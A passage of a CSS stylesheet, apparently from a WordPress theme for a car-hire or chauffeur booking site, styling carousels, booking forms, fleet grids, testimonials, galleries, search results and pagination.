}

.owl-prev,
.owl-next {
	font-size: 24px;
	width: 35px;
	height: 35px;
	border: #e8e8e8 1px solid;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
}

/* 7.1.3 - Call To Action 1 */
.call-to-action-1-section {
	background-image: url("../images/image5.jpg");
	background-position: top center;
	background-repeat: no-repeat;
	width: 100%;
	margin: 0 0 60px 0;
	padding: 70px 0;
}

.call-to-action-1-section-inner {
	width: 1110px;
	margin: 0 auto;
}

.call-to-action-1-section-inner h3 {
	font-size: 24px;
	font-weight: 400;
	color: #fff;
	float: left;
	margin: 8px 0 0 0;
}

.call-to-action-1-section-inner .button0 {
	float: right;
}

.button0 {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 16px 35px;
	display: inline-table;
}

.button0:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 7.1.4 - Call To Action 2 */
.call-to-action-2-section {
	background: url("../images/image10.jpg") no-repeat center top;
	color: #fff;
	padding: 90px 0;
	margin: 0 0 60px 0;
}

.call-to-action-2-section-inner {
	width: 1110px;
	margin: 0 auto;
}

.call-to-action-2-section h3 {
	font-size: 34px;
	margin: 0 auto 30px auto;
	text-align: center;
	width: 65%;
	line-height: 120%;
	color: #fff;
}

.call-to-action-2-section p {
	text-align: center;
}

.call-to-action-2-section .button0 {
	margin: 0 auto;
	float: none;
	display: table;
}

.call-to-action-2-section .title-block5 {
	width: 85px;
	height: 3px;
	margin: 0 auto 30px auto;
	display: block;
}

/* 7.1.5 - Icons */
.home-icons-outer-wrapper {
	margin: 0 auto 30px auto;
}

.home-icons-outer-wrapper-2 {
	margin: 0 auto 0px auto;
}

.home-icon-wrapper .qns-home-icon {
	width: 80px;
	height: 80px;
	margin: 0 auto 30px auto;
	position: relative;
}

.home-icon-wrapper .qns-home-icon:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(136, 183, 213, 0);
	border-width: 15px;
	margin-left: -15px;
}

.home-icon-wrapper-2 .qns-home-icon {
	width: 62px;
	height: 62px;
	margin: 0 0 30px 0;
	position: relative;
	float: left;
}

.home-icon-wrapper-2 .qns-home-icon i {
	margin: 17px 0 0 0;
}

.home-icon-wrapper p {
	text-align: center;
}

.home-icon-wrapper h4,
.home-icon-wrapper-2 h4 {
	font-size: 20px;
	text-align: center;
	margin: 0 0 25px 0;
}

.clearfix .home-icon-wrapper-2 p {
	margin: 0 0 60px 0;
}

.home-icon-wrapper-2 h4 {
	text-align: left;
}

.home-icon-wrapper-2 .qns-home-icon {
	margin: 0;
	float: left;
}

.qns-home-icon i {
	font-size: 28px;
	width: 100%;
	text-align: center;
	margin: 25px 0 0 0;
}

.qns-one-third {
	width: calc(31.7% - 30px);
	float: left;
	margin: 0 60px 0 0;
}

.home-icon-wrapper-2 .title-block3 {
	margin: 0 0 25px 0;
}

.home-icon-inner {
	float: right;
	width: calc(100% - 100px);
}

/* 7.1.6 - About Us / Video */
.about-us-block {
	padding: 85px 150px 0 150px;
	width: calc(50% - 300px);
	float: left;
	height: 345px;
	margin: 0 0 60px 0;
}

.title-block4 {
	width: 55px;
	height: 2px;
	margin: 0px 0 35px 0;
}

.about-us-block h3 {
	font-size: 24px;
	margin: 0 0 25px 0;
}

.about-us-block h3,
.about-us-block p {
	color: #fff;
}

.about-us-block p {
	margin: 0 0 35px 0;
}

.video-wrapper {
	width: 50%;
	height: 430px;
	background: url('../images/image6.jpg') no-repeat center top;
	float: left;
	position: relative;
}

.video-wrapper-page {
	width: 100%;
	height: 335px;
	background: url('../images/image26.jpg') no-repeat center top;
	float: left;
	position: relative;
}

.video-wrapper .video-play {
	position: absolute;
	top: calc(50% - 45px);
	left: calc(50% - 30px);
}

.video-wrapper .video-play i {
	color: #fff;
	width: 70px;
	height: 57px;
	padding: 23px 0 0 10px;
	font-size: 38px;
	text-align: center;
	border: #fff 3px solid;
	z-index: 9999;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
}

/* 7.1.7 - About Us / Video 2 */
.about-us-block-2 {
	width: 1110px;
	margin: 0 auto;
}

.about-us-block-2 .about-us-block {
	padding: 0 15px 0 0;
	width: calc(50% - 15px);
	float: left;
	height: inherit;
	background: transparent;
	margin: 0 0 60px 0;
}

.about-us-block-2 .about-us-block h3,
.about-us-block-2 .about-us-block p {
	color: #424242;
}

.about-us-block-2 .video-wrapper {
	width: calc(50% - 15px);
	height: 335px;
	background: url('../images/image26.jpg') no-repeat center top;
	float: right;
	position: relative;
}

.about-us-block-2 .about-us-block p {
	margin: 0 0 25px 0;
}

.about-us-block-2 .title-block4 {
	margin: 0 0 30px 0;
}

/* 7.1.8 - Latest News */
.latest-news-section {
	position: relative;
	margin: 0 auto 60px auto;
	width: 100%;
}

.latest-news-block-content {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.latest-news-block-content h4 {
	font-size: 17px;
	line-height: 120%;
	padding: 25px 30px;
	margin: 0;
}

.latest-news-block-content .latest-news-excerpt p {
	padding: 25px 30px;
	margin: 0;
}

.latest-news-block-content .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 13px 30px;
	font-size: 14px;
}

.latest-news-block-content .news-meta .nm-news-date {
	margin: 0 16px 0 0;
}

.latest-news-block-content .news-meta .nm-news-date:before,
.latest-news-block-content .news-meta .nm-news-comments:before {
	margin: 0 10px 0 0;
	font-size: 18px;
}

.latest-news-block-content .news-meta .nm-news-date:before {
	content: "\f133";
}

.latest-news-block-content .news-meta .nm-news-comments:before {
	content: "\f086";
}

/* 7.1.9 - Body Booking Form */
.body-booking-form-wrapper {
	width: 100%;
	margin: 0 0 60px 0;
}

#booking-tabs-2 .nav {
	float: left;
}

#booking-tabs-2 .nav li a {
	color: #fff;
	width: 220px;
	padding: 20px 0;
	text-align: center;
	display: block;
	font-size: 16px;
}

#booking-tabs-2 .nav li.ui-state-active a {
	position: relative;
}

#booking-tabs-2 .nav li.ui-state-active a:after {
	width: 0;
	height: 0;
	border-top: 14px solid transparent;
	border-bottom: 14px solid transparent;
	display: block;
	content: '';
	position: absolute;
	right: -17px;
	top: calc(50% - 15px);
}

#booking-tabs-2 .booking-tabs-2-panels-wrapper {
	float: right;
	width: calc(100% - 281px);
	padding: 50px 30px;
}

#booking-tabs-2 input[type="text"] {
	color: #b4b4b4;
}

#booking-tabs-2 .booking-form-2 input[type="text"],
#booking-tabs-2 .booking-form-3 input[type="text"] {
	float: left;
	width: calc(100% - 30px);
	border: none;
	font-size: 16px;
	padding: 13px 15px 13px 15px;
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-2 .select-wrapper,
#booking-tabs-2 .booking-form-3 .select-wrapper {
	float: left;
	width: calc(100%);
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-2 label,
#booking-tabs-2 .booking-form-3 label {
	padding: 0 0 13px 0;
	color: #fff;
	margin: 0 20px 0 0;
	display: block;
}

#booking-tabs-2 .booking-form-2 button,
#booking-tabs-2 .booking-form-3 button {
	float: left;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 12px 25px;
	display: inline-table;
	border: none;
	width: 160px;
	margin: 29px 0 0 0;
}

#booking-tabs-2 .booking-form-2 button:after,
#booking-tabs-2 .booking-form-3 button:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

#booking-tabs-2 .booking-form-2 .booking-form-input-1,
#booking-tabs-2 .booking-form-2 .booking-form-input-2,
#booking-tabs-2 .booking-form-2 .booking-form-input-3,
#booking-tabs-2 .booking-form-2 .booking-form-input-4,
#booking-tabs-2 .booking-form-2 .booking-form-input-5 {
	width: calc(20.2% - 60px);
	float: left;
	margin: 0 20px 0 0;
}

#booking-tabs-2 #formFlat .booking-form-input-1,
#booking-tabs-2 #formFlat .booking-form-input-2,
#booking-tabs-2 #formFlat .booking-form-input-3,
#booking-tabs-2 #formFlat .booking-form-input-4 {
	width: calc(25% - 60px);
}

#booking-tabs-2 .booking-form-3 .booking-form-input-1,
#booking-tabs-2 .booking-form-3 .booking-form-input-2,
#booking-tabs-2 .booking-form-3 .booking-form-input-3,
#booking-tabs-2 .booking-form-3 .booking-form-input-4,
#booking-tabs-2 .booking-form-3 .booking-form-input-5 {
	width: calc(20% - 52px);
	float: left;
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-2 .select-wrapper-hours,
#booking-tabs-2 .booking-form-3 .select-wrapper-hours {
	float: left;
	width: 50%;
	margin: 0;
}

#booking-tabs-2 .booking-form-2 .select-wrapper-mins,
#booking-tabs-2 .booking-form-3 .select-wrapper-mins {
	float: left;
	width: calc(50% - 1px);
	margin: 0;
	border-left: #e8e8e8 1px solid;
}

.icon-input-wrapper {
	position: relative;
}

.icon-input-wrapper i {
	position: absolute;
	top: 12px;
	right: 12px;
	font-size: 20px;
	color: #b4b4b4;
}

.footer #booking-tabs ul li:before {
	display: none;
}

.footer .widget-booking-form-wrapper {
	max-width: calc(50% - 47px);
	margin: 0 30px 0 0;
	float: left;
}

/* 7.1.10 - Photo Gallery */
.home-photos-wrapper .home-photo {
	width: calc(33.7% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.home-photos-wrapper .home-photo:nth-child(3n) {
	margin: 0;
}

.home-photo img {
	width: 100%;
}

/* 7.2 - Our Fleet */
.fleet-block-wrapper {
	margin: 0 0 60px 0;
}

.fleet-block-wrapper .fleet-block {
	border: #e8e8e8 1px solid;
}

.fleet-block-wrapper .fleet-block-content {
	padding: 0 30px 30px 30px;
	border-top: #e8e8e8 1px solid;
}

.fleet-block-wrapper .fleet-block-content h4 {
	font-size: 17px;
}

.fleet-block-wrapper .fleet-block-content ul {
	margin: 0;
}

.fleet-block-wrapper .fleet-block-content .fleet-price {
	font-size: 15px;
	color: #fff;
	padding: 12px;
	display: table;
	margin: -20px 0 25px 0;
	z-index: 99;
	position: relative;
}

/* 7.2.1 - Fleet 2 Cols */
.fleet-2-cols {
	margin: 0;
}

.fleet-2-cols .fleet-block {
	float: left;
	width: calc(50% - 13.3px);
	margin: 0 20px 20px 0;
}

.fleet-2-cols .fleet-block:nth-child(2n) {
	margin: 0 0 20px 0;
}

.fleet-2-cols .fleet-block:nth-child(2n+1) {
	clear: both;
}

.fleet-2-cols .fleet-block img {
	max-width: 100%;
}

/* 7.2.2 - Fleet 3 Cols */
.fleet-3-cols {
	margin: 0;
}

.fleet-3-cols .fleet-block {
	float: left;
	width: calc(33% - 13.7px);
	margin: 0 20px 20px 0;
}

.fleet-3-cols .fleet-block:nth-child(3n) {
	margin: 0 0 20px 0;
}

.fleet-3-cols .fleet-block:nth-child(3n+1) {
	clear: both;
}

.fleet-3-cols .fleet-block img {
	max-width: 100%;
}

/* 7.2.3 - Fleet 4 Cols */
.fleet-4-cols {
	margin: 0;
}

.fleet-4-cols .fleet-block {
	float: left;
	width: calc(24.3% - 13.3px);
	margin: 0 20px 20px 0;
}

.fleet-4-cols .fleet-block-content {
	padding: 0 15px 15px 15px;
}

.fleet-4-cols .fleet-block-content h4 {
	font-size: 15px;
}

.fleet-4-cols .fleet-block:nth-child(4n) {
	margin: 0 0 20px 0;
}

.fleet-4-cols .fleet-block:nth-child(4n+1) {
	clear: both;
}

.fleet-4-cols .fleet-block img {
	max-width: 100%;
}

/* 7.2.4 - Fleet 5 Cols */
.fleet-5-cols {
	margin: 0;
}

.fleet-5-cols .fleet-block {
	float: left;
	width: calc(19.2% - 13.3px);
	margin: 0 20px 20px 0;
	border: none;
}

.fleet-5-cols .fleet-block .fleet-block-content {
	padding: 0;
	border: none;
	margin: 0 0 0 0;
}

.fleet-5-cols .fleet-block .fleet-block-content .fleet-price {
	font-size: 13px;
	padding: 8px;
	margin: 0 0 15px 0;
}

.fleet-5-cols .fleet-block-content h4 {
	font-size: 13px;
	margin: 0 0 15px 0;
}

.fleet-5-cols .fleet-block-content .title-block3 {
	margin: 0 0 15px 0;
}

.main-content .fleet-5-cols .fleet-block-content ul li {
	font-size: 14px;
}

.fleet-5-cols .fleet-block:nth-child(5n) {
	margin: 0 0 20px 0;
}

.fleet-5-cols .fleet-block:nth-child(5n+1) {
	clear: both;
}

.fleet-5-cols .fleet-block img {
	max-width: 100%;
}

.widget .pricing-options-widget {
	padding: 0 30px 10px 30px;
}

.widget .pricing-options-widget ul li {
	font-size: 15px;
	line-height: 1;
}

.widget .pricing-options-widget ul li:last-child {
	border-bottom: none;
}

.widget .pricing-options-widget ul li:before {
	display: none;
}

.widget .pricing-options-widget ul li,
.widget .pricing-options-widget ul li:first-child {
	padding: 30px 0 30px 43px;
}

.widget .pricing-options-widget ul li strong {
	color: #fff;
	display: block;
	font-size: 16px;
	font-weight: normal;
	margin: 0 0 5px 0;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1;
}

/*.widget .pricing-options-widget ul li:after {
	color: #fff;
}

.widget .pricing-options-widget ul li.hour-pricing-option:first-child:after {
	content: "\f017";
	top: 31px;
	left: 0;
	font-size: 34px;
	position: absolute;
}

.widget .pricing-options-widget ul li.day-pricing-option:after {
	content: "\f073";
	top: 31px;
	left: 0;
	font-size: 30px;
	position: absolute;
}

.widget .pricing-options-widget ul li.airport-pricing-option:after {
	content: "\f072";
	top: 31px;
	left: 0;
	font-size: 34px;
	position: absolute;
}*/

.widget .pricing-options-widget ul li i {
	font-size: 34px;
	color: #fff;
	top: 31px;
	left: 0;
	position: absolute;
}

.widget .pricing-options-widget ul li.day-pricing-option i {
	font-size: 30px;
}

/* 7.3 - Testimonials */
.testimonial-wrapper {
	padding: 35px 30px 0 30px;
}

.testimonial-wrapper-outer {
	border: #e8e8e8 1px solid;
}

.testimonial-wrapper-outer .owl-theme .owl-dots .owl-dot {
	margin: 28px 0 30px 0;
}

.testimonial-wrapper p {
	font-size: 16px;
	line-height: 160%;
	text-align: center;
	width: 80%;
	margin: 0 auto;
}

.testimonial-wrapper {
	position: relative;
	margin: 0 auto;
}

.testimonial-wrapper span.qns-open-quote {
	font-family: Georgia;
	font-size: 133px;
	font-style: normal;
	position: absolute;
	top: 10px;
	left: 20px;
}

.testimonial-wrapper span.qns-close-quote {
	font-family: Georgia;
	font-size: 133px;
	font-style: normal;
	position: absolute;
	bottom: 90px;
	right: 20px;
}

.testimonials-full-wrapper .testimonial-wrapper span.qns-open-quote {
	left: 62px;
}

.testimonials-full-wrapper .testimonial-wrapper span.qns-close-quote {
	right: 72px;
	bottom: 51px;
}

.testimonial-wrapper .testimonial-image {
	width: 80px;
	height: 80px;
	margin: 20px auto;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.testimonial-wrapper .testimonial-image img {
	width: 100%;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.testimonial-wrapper .testimonial-author p {
	font-style: normal;
	font-size:16px;
}

.testimonial-list-wrapper-full .testimonial-wrapper p {
	width: 80%;
	margin: 0 auto 30px auto;
	font-size: 16px;
}

.testimonial-list-wrapper-full .testimonial-wrapper p:last-child {
	margin: 0 auto;
}

.testimonial-list-wrapper-full .testimonial-wrapper {
	border-bottom: #e8e8e8 1px solid;
	padding: 40px 0 40px 0;
}

.testimonial-list-wrapper-full .testimonial-wrapper:last-child {
	padding: 40px 0 40px 0;
	margin: 0 0 20px 0;
}

.testimonial-single .testimonial-wrapper {
	border: none;
}

.full-width-testimonials-wrapper .owl-controls {
	display: none;
}

.testimonial-gallery-section {
	margin: 0 auto 60px auto;
}

.testimonials-full-wrapper .testimonial-wrapper-outer {
	border: none;
	width: 1110px;
	margin: 0 auto;
}

.testimonials-full-wrapper h3 {
	color: #fff;
}

.testimonials-full-wrapper {
	background-image: url("../images/image25.jpg");
	background-position: top center;
	background-repeat: no-repeat;
	margin: 0 0 60px 0;
	padding: 60px 0;
	color: #fff;
}

.testimonials-full-wrapper .owl-controls {
	display: none;
}

.testimonials-full-wrapper .testimonial-wrapper p span.qns-open-quote,
.testimonials-full-wrapper .testimonial-wrapper p span.qns-close-quote {
	font-size: 160px;
}

.testimonials-full-wrapper .testimonial-wrapper p span.qns-open-quote {
	left: -68px;
    top: 31px;
}

.testimonials-full-wrapper .testimonial-wrapper p span.qns-close-quote {
	bottom: -57px;
	right: -50px;
}

.testimonials-full-wrapper .testimonial-wrapper p {
	font-size: 18px;
}

/* 7.4 - PrettyPhoto Lightbox */
.pp_content {
	position: relative;
}

.pp_close {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 32px;
	padding: 13px 0 0 0;
	color: #fff;
	z-index: 9999;
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	font-size: 16px;
	text-indent: -9999px;
	display: inline-block;
}

.pp_play {
	background: #ccc;
}

.pp_arrow_previous {
	background: #999;
	display: none !important;
}

.pp_arrow_next {
	background: #666;
	display: none !important;
}

.pp_play {
	display: none;
}

.currentTextHolder {
	margin: 0 !important;
}

div.pp_default .pp_content, div.light_rounded .pp_content {
	background: transparent !important;
}

.lightbox-content {
	background: #fff !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	padding: 30px;
	width: calc(100% - 60px);
}

/* 7.5 - Page Header */
#page-header {
	background: url("../images/image28.jpg") no-repeat center top #f0f0f0;
	width: 100%;
	height: 125px;
	padding: 70px 0 0 0;
	margin: -33px 0 40px 0;
}

#page-header h1 {
	text-align: center;
	font-size: 28px;
	color: #424242;
}

#page-header .title-block3 {
	width: 55px;
	height: 2px;
	margin: 15px auto 10px auto;
}

#page-header p {
	display: table;
	margin: 0 auto;
	font-size: 16px;
}

#page-header p i {
	margin: 0 5px;
}

/* 7.6 - Content Structure */
.main-content {
	width: calc(68% - 55px);
	padding: 0 40px 0 15px;
	float: left;
}

.main-content p a {
	text-decoration: underline;
}

.sidebar-content {
	float: right;
	padding: 0 15px 0 0;
    width: calc(32% - 15px);
}

.main-content-full {
	width: 100%;
	padding: 0;
}

/* 7.7 - Sidebar */
.sidebar-content .widget {
	position: relative;
	border-left: #e8e8e8 1px solid;
	padding: 12px 0 0 30px;
	margin: 0 0 60px 0;
}

.sidebar-content .widget-block {
	position: absolute;
	top: 0;
	left: -1px;
	width: 2px;
	height: 45px;
}

.widget h3 {
	font-size: 20px;
	margin: 0 0 30px 0;
}

.news-widget-wrapper {
	margin: 0 0 30px 0;
}

.news-widget-wrapper img {
	float: left;
	margin: 0 14px 0 0;
}

.news-widget-wrapper .news-widget-content h4 {
	font-size: 14px;
	line-height: 140%;
	margin: 0 0 4px 0;
}

.news-widget-wrapper .news-widget-content p {
	font-size: 14px;
	color: #999;
	margin: 0;
}












.widget ul li:before {
	font-family: "FontAwesome"; 
	line-height: 0px;
	content: "\f054";  
	font-size: 12px;
}

.widget ul {
	margin: 0;
}

.widget ul li {
	font-size: 15px;
	border-bottom: #e8e8e8 1px solid;
	padding: 12px 0;
	margin: 0;
}

.widget ul li:last-child {
	border-bottom: none;
}

.widget ul li {
	position: relative;
}

.widget ul.children {
	margin-bottom: 0;
	margin-top: 0;
}

.widget ul.children li {
	padding-top: 5px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	margin-top: 5px;
}

.widget ul.children li,
.widget ul.sub-menu li {
	border-bottom: none;
}

.footer .widget ul.children li,
.footer .widget ul.sub-menu li {
	border-bottom: none;
}

.footer .widget ul.children li,
.footer .widget ul.sub-menu li,
.sidebar-content .widget ul.children li,
.sidebar-content .widget ul.sub-menu li {
	padding-top: 5px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	margin-top: 5px;
}

.widget ul li li li:last-child,
.sidebar-content .widget ul li li li:last-child,
.footer .widget ul li li li:last-child {
	padding-bottom: 0;
	padding-top: 0;
}














/* 7.7.1 - Tags */
.tagcloud {
	margin: 0 0 30px 0;
}

.tagcloud a {
	float: left;
	line-height: 100%;
	list-style: none;
	font-size: 15px !important;
	border: #e8e8e8 1px solid;
	color: #424242;
	text-decoration: none;
}

.tagcloud a {
	border: #e8e8e8 1px solid;
	margin: 0 12px 12px 0;
	padding: 12px;
}

/* 7.8 - Link Blocks */
.main-content .link-blocks li:before {
	content: "";
	margin: 0;
}

.main-content .link-blocks li {
	margin: 0;
	top: inherit;
	left: inherit;
	padding: inherit;
}

.main-content .link-blocks {
	margin: 0 0 30px 0;
}

.link-blocks .link-block-2,
.link-blocks .link-block-3 {
	color: #fff;
	display: block;
	float: left;
}

.link-blocks .link-block-2 {
	width: 48.2%;
	margin: 0 3% 30px 0;
}

.link-blocks .link-block-3 {
	width: 31.3%;
	margin: 0 3% 30px 0;
}

.link-text {
	font-size: 20px;
	padding: 50px 0 0 30px;
	display: block;
	float: left;
	width: calc(100% - 83px);
}

.link-blocks li:nth-child(2n) .link-block-2,
.link-blocks li:nth-child(3n) .link-block-3 {
	margin: 0;
}

.link-arrow {
	float: right;
	padding: 40px 20px;
	font-size: 36px !important;
	color: #fff;
}

/* 7.9 - Photo Gallery */
.gallery-caption {
	font-size: 12px;
	padding: 5% 10%;
	text-align: center;
	font-style: italic;
	line-height: 160%;
}

.gallery .gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item:nth-child(1n+1),
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: both;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
	margin: 0 0 10px 0;
}

.gallery-columns-2 .gallery-item {
	width: calc(50.4% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-2 .gallery-item:nth-child(2n) {
	margin: 0 0 10px 0;
}

.gallery-columns-3 .gallery-item {
	width: calc(33.6% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-3 .gallery-item:nth-child(3n) {
	margin: 0 0 10px 0;
}

.gallery-columns-4 .gallery-item {
	width: calc(25.2% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-4 .gallery-item:nth-child(4n) {
	margin: 0 0 10px 0;
}

.gallery-columns-5 .gallery-item {
	width: calc(20.1% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-5 .gallery-item:nth-child(5n) {
	margin: 0 0 10px 0;
}

.gallery-columns-6 .gallery-item {
	width: calc(16.8% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-6 .gallery-item:nth-child(6n) {
	margin: 0 0 10px 0;
}

.gallery-columns-7 .gallery-item {
	width: calc(14.3% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-7 .gallery-item:nth-child(7n) {
	margin: 0 0 10px 0;
}

.gallery-columns-8 .gallery-item {
	width: calc(12.6% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-8 .gallery-item:nth-child(8n) {
	margin: 0 0 10px 0;
}

.gallery-columns-9 .gallery-item {
	width: calc(11.1% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin: 0 0 10px 0;
}

.pp_description,
.pp_nav {
	display: none !important;
}

.pp_next, .pp_previous {
	display: none;
}

.pp_content,
.pp_hoverContainer {
	height: auto !important;
}

/* 7.10 - Page Not Found */
.page-not-found-text {
	text-align: center;
	max-width: 530px;
	margin: 0 auto 30px auto;
}

.page-not-found-search-form {
	padding: 30px;
	width: 500px;
	max-width: calc(100% - 60px );
	margin: 0 auto;
}

.main-content .page-not-found-search-form input[type="text"] {
	border: none;
	color: #b4b4b4;
	display: block;
	font-size: 15px;
	margin: 0;
	padding: 11px 12px;
	width: calc(100% - 24px - 125px - 10px);
	float: left;
}

.page-not-found-search-form button {
	float: right;
	color: #fff;
	font-size: 15px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 11px 0;
	margin: 0;
	display: inline-table;
	border: none;
	width: 125px;
}

.page-not-found-search-form button i {
	margin: 0 0 0 5px;
}

.not-found-search {
	position: relative;
}

.not-found-search i {
	position: absolute;
	top: 15px;
	right: 13px;
}

.sidebar-content .not-found-search input[type="text"] {
	margin: 0 0 15px 0;
}

/* 7.11 - Social Links */
.main-content .social-links {
	margin: 0;
}

.main-content .social-links li {
	float: left;
	border-bottom: none !important;
	padding: 0 !important;
}

.main-content .social-links li:before {
	content: none;
}

.main-content .social-links li i {
	padding: 0 0 0 0;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	font-size: 22px;
	text-align: center;
	margin: 0 28px 0 0;
}

/* 7.12 - Search Results */
.main-content .search-results-list {
	margin: 0 0 20px 0;
}

.main-content .search-results-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 45px 0 45px 70px;
	margin: 0;
	position: relative;
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 130%;
}

.main-content .search-results-list li span {
	color: #aeaeae;
}

.main-content .search-results-list li:before {
	width: 50px;
	height: 37px;
	padding: 13px 0 0 0;
	font-size: 18px;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	display: block;
	text-align: center;
	float: left;
	position: absolute;
	top: 33px;
	left: 0px;
	content: "\f036";
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 14px;
	margin: 0;
	font-size: 15px;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
	font-size: 15px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

/* 7.13 - Pagination */
.pagination-wrapper {
	width: 100%;
}

.testimonial-content .pagination-wrapper {
	border-top: none;
}

.testimonial-content .wp-pagenavi {
	padding: 30px 0 10px 0;
}

.wp-pagenavi {
	padding: 20px 0 0 0;
}

.wp-pagenavi a:last-child {
	margin: 0;
}

.wp-pagenavi {
	float: right;
}

.wp-pagenavi a,
.wp-pagenavi span {
	border: #e8e8e8 1px solid;
	text-align: center;
	padding: 10px 14px 10px 14px;
	text-decoration: none;
	float: left;
	display: block;
	margin: 0 6px 0 0;
	text-decoration: none !important;
	font-weight: normal !important;
	font-size: 15px;
	line-height: 120%;
}

.wp-pagenavi a {
	color: #424242 !important;
}

.wp-pagenavi span.current,
.wp-pagenavi a:hover {
	color: #fff !important;
}

.pagination-wrapper .prev-pagination,
.pagination-wrapper .next-pagination {
	margin: 50px 0 0 0;
}

.pagination-wrapper {
	margin: 20px 0 50px 0;
}

.pagination-woocommerce {
	border-top: #e8e8e8 1px solid;
}

.pagination-woocommerce .page-numbers {
	float: right;
	padding: 50px 0 10px 0;
	margin: 0 0 50px 0;
}

.pagination-woocommerce .page-numbers li {
	float: left;
}

.post-pagination span {
    padding: 10px 14px;
    text-align: center;
    text-decoration: none;
}

.post-pagination span,
.post-pagination span:hover {
	color: #fff;
}

.post-pagination a span {
	background: #fff;
	color: #424242;
	border: 1px solid #e8e8e8;
}

.post-pagination {
	margin: 40px 0 40px 0;
}

.pagination-margin {
	margin: 0 0 50px 0;
}

/* 7.14 - News */

/* 7.14.1 - News 1 Col */
.news-block-wrapper-1-col-listing .news-block h3 {
	font-size: 23px;
	margin: 0 0 14px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	padding: 9px 0 0 0;
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-block-image {
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-block-image img {
	max-width: 100%;
}

.news-block-wrapper-1-col-listing .news-block {
	padding: 0 0 65px 0;
}

.news-block-wrapper-1-col-listing .news-block:last-child {
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper .news-meta span {
	margin: 0 28px 0 0;
	font-size: 15px;
	line-height: 160%;
	/*white-space: nowrap;*/
}

.news-block-wrapper .news-meta .nm-news-author:before,
.news-block-wrapper .news-meta .nm-news-date:before,
.news-block-wrapper .news-meta .nm-news-category:before,
.news-block-wrapper .news-meta .nm-news-comments:before {
	margin: 0 10px 0 0;
	font-size: 16px;
}

.news-block-wrapper .news-meta .nm-news-author:before {
	content: "\f040";
}

.news-block-wrapper .news-meta .nm-news-date:before {
	content: "\f133";
}

.news-block-wrapper .news-meta .nm-news-category:before {
	content: "\f02b";
}

.nm-news-category {
	word-wrap: break-word;
}

.news-block-wrapper .news-meta .nm-news-comments:before {
	content: "\f075";
}

.news-read-more,
.more-link,
.main-content p a.more-link {
	color: #fff;
	font-size: 14px;
	padding: 11px 26px 13px 26px;
	display: table;
	line-height: 1;
